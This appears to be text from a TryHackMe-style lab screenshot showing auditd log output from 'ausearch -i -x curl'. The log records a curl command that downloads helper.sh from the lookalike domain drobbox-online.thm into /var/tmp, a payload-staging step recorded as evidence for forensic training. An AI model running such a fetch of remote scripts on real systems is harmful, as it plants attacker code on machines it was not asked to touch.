 root@thm-vm:/home/ubuntu$ ausearch -i -x curl
----
type=PROCTITLE msg=audit(09/11/25 18:49:39.513:1270) : proctitle=curl http://drobbox-online.thm/helpe
r.sh -O /var/tmp/helper.sh
type=CWD msg=audit(09/11/25 18:49:39.513:1270) : cwd=/home/ubuntu
type=EXECVE msg=audit(09/11/25 18:49:39.513:1270) : argc=4 a0=curl a1=http://drobbox-online.thm/helpe
r.sh a2=-O a3=/var/tmp/helper.sh
type=SYSCALL msg=audit(09/11/25 18:49:39.513:1270) : arch=x86_64 syscall=execve success=yes exit=0 a0
=0x5ebf0ff7bab0 a1=0x5ebf0fe94890 a2=0x5ebf0ff7f680 a3=0x5ebf0ff2d490 items=2 ppid=3905 pid=3914 auid
=ubuntu uid=ubuntu gid=ubuntu euid=ubuntu suid=ubuntu fsuid=ubuntu egid=ubuntu sgid=ubuntu fsgid=ubun
tu tty=pts3 ses=174 comm=curl exe=/usr/bin/curl subj=unconfined key=exec
root@thm-vm:/home/ubuntu$